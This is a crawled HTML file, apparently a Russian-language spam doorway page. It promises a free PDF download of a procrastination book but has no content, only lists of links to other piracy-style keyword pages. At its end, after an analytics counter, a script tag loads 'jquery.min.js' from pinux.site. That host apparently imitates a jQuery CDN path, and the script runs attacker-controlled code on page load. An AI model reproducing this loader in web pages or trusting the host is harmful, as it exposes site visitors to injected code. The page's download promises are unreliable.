

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-petr-lyudvig-pobedi-prokrastinaciyu-skachat-besplatno-pdf.html
body_size: 1824
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Петр людвиг победи прокрастинацию скачать бесплатно pdf - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Петр людвиг победи прокрастинацию скачать бесплатно pdf</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-skachat-word-na-kompyuter.html">Скачать word на компьютер</a></li>
                                <li><a href="zal-liga-sveta-2-uzhasnyy-urozhay-torrent.html">Лига света 2 ужасный урожай торрент</a></li>
                                <li><a href="zal-netapp-skachat.html">Netapp скачать</a></li>
                                <li><a href="zal-klassnye-ringtony-na-zvonok-skachat-besplatno.html">Классные рингтоны на звонок скачать бесплатно</a></li>
                                <li><a href="zal-skachat-maynkraft-3-0-1-torrent.html">Скачать майнкрафт 3 0 1 торрент</a></li>
                                <li><a href="zal-skachat-knigu-zppp.html">Скачать книгу зппп</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-rukovodstvo-po-ekspluatacii-i-remontu-toyota-tacoma.html">Руководство по эксплуатации и ремонту toyota tacoma</a></li>
                                            <li><a href="zal-skachat-na-android-testy-pro-lyubov.html">Скачать на андроид тесты про любовь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-sosedka-million-akkordy.html">Соседка миллион аккорды</a></li>
                                            <li><a href="zal-navitel-bez-klyucha-dlya-android-skachat.html">Навител без ключа для андроид скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-monti-chardash-slushat-akkordeon.html">Монти чардаш слушать аккордеон</a></li>
                                            <li><a href="zal-vyazanyy-sharfik-kryuchkom-shemy.html">Вязаный шарфик крючком схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-peregudov-sergey-kontribuciya.html">Перегудов сергей контрибуция</a></li>
                                            <li><a href="zal-knigi-yadernyy-apokalipsis.html">Книги ядерный апокалипсис</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
